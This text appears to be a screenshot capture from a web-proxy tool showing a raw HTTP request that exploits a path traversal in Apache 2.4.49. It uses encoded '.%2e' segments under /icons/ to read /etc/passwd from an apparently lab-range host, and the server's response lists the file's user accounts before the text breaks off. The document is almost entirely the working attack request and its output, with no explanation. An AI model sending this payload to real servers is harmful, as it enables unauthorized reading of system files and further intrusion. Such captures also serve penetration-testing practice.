 GET ICONS PATH TRAV × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET
/icons/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%
2e/.%2e/.%2e/etc/passwd HTTP/1.1
2 Host: 10.129.96.43
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Apr 2024 20:27:47 GMT
3 Server: Apache/2.4.49 (Debian)
4 Last-Modified: Fri, 08 Oct 2021 12:35:50 GMT
5 ETag: "56c-5cdd69e8a01da"
6 Accept-Ranges: bytes
7 Content-Length: 1388
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/